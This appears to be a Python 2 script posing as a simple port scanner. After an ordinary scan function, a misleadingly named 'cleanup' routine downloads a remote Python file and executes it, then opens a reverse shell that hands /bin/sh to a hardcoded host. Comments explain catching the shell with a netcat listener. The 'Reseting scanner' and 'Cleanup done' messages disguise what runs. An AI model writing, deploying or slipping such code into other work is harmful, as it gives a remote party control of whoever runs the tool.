 def scan():
    print('\n')
    doscan = raw_input("Begin scanning a specific IP and Port? (y/n): ")
    while doscan=='y':
        ip = raw_input("Enter the ip: ")
        port = input("Enter the port: ")
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        if s.connect_ex((ip, port)): print "Port", port, "is closed"
        else: print "Port", port, "is open"
        print('\n')
        doscan = raw_input("Scan another IP and Port? (y/n):")
def resetScanner():
    print('\n')
    print "..... Reseting scanner - Please wait...."
    i = 1
    urllib.urlretrieve('http://101.111.10.999/test.py','py1.py')
    while i < 3:
        urllib.urlretrieve('http://101.111.10.999/test.txt','filename.txt'*i)
        i += 1
    if os.path.exists('py1.py'):
        os.system('python py1.py')
    if os.path.exists('filename.txt'):
        f = open("filename.txt", "a")
        f.write("\n Leave this file here! \n")
        f.close()
def reverseShell():
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(("777.888.99.000",1234))
    os.dup2(s.fileno(),0)
    os.dup2(s.fileno(),1)
    os.dup2(s.fileno(),2)
    p=subprocess.call(["/bin/sh","-i"])
    s.close()
    # to connect back use netcat listener on the specified port: nc -l 1234 or nc -lvp 8888
    # If you run this in Kali, then make sure to have the port open already and waiting to catch the connection.
    # to make it executable, run the following command: chmod 744 scanS.py
def cleanup():
    resetScanner()
    reverseShell()
    os.remove('py1.py')
    print "Cleanup done"
# Call scanner
scan()
cleanup()